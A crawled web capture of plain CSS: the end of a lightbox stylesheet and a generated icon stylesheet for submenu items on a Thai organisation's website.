	display: inline-block;	
}
div[id^="lightbox"]:target		{ display: block; position: relative; top: 0; }
div[id^="lbcontent"]	 {
	max-height: 80%;
	height: auto;
	text-align: left;
	margin: 2% auto;
	width: auto;
	padding: 16px 30px;
	border: 10px solid #63F;
	background: rgba(255, 255, 255, 1);
	z-index:1002;
	overflow: auto;
	display: inline-block;
	max-width: 80%;
}
div[id^="lightbox"] *[class*="closeit"]	{
	width: auto;
	display: inline-block;
	border: 0 !important;
	overflow: hidden;
	z-index: 4000;
}
div[id^="lbcontent"] img {
	max-width: 90%;
	max-height: 94%;
	display: inline-block;
	width: auto !important;
}
div[id^="lightbox"] *[class*="closeit"] a	{text-decoration: none; color: #666;}
div[id^="lightbox"] *[class*="closeit"] img	{ box-shadow: none; }
/* lightbox for image */
div[id^="lightbox-image"]		{ text-align: center; }	
div[id^="lightbox-image"] span	{
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=3
body_size: 177
content:
li.submenu-0066	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0067	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0068	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0069	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0070	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0071	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0072	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0073	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0074	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0075	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0076	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0077	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0154	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0079	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}